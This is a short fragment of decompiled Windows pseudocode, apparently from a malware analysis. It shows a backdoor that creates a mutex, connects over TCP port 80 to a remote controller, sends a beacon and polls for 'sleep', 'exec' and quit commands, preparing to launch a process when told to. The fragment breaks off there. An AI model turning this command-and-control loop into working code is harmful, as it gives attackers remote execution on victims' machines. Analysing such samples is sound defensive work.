 buf = byte_10026054;
memset(v11, 0, sizeof(v11));
v12 = 0;
v13 = 0;
if ( !OpenMutexA_0(0x1F0001u, 0, &Name) )
{
CreateMutexA_0(0, 0, &Name);
if ( !WSAStartup(0x202u, &WSAData) )
{
v3 = socket(2, 1, 6);
if ( v3 != -1 )
{
name.sa_family = 2;
*&name.sa_data[2] = inet_addr(cp);
*name.sa_data = htons(80u);
if ( connect(v3, &name, 16) != -1 )
{
while ( 1 )
{
while ( 1 )
{
do
{
if ( send(v3, ::buf, strlen(::buf), 0) == -1 || shutdown(v3, 1) == -1 )
goto LABEL_15;
}
while ( recv(v3, &buf, 4096, 0) <= 0 );
if ( strncmp(Str1, &buf, 5u) )
break;
LABEL_10:
Sleep_0(0x60000u);
}
if ( strncmp(aExec, &buf, 4u) )
{
if ( buf == 113 )
{
CloseHandle_0(hObject);
break;
}
goto LABEL_10;
}
memset(&StartupInfo, 0, sizeof(StartupInfo));
StartupInfo.cb = 68;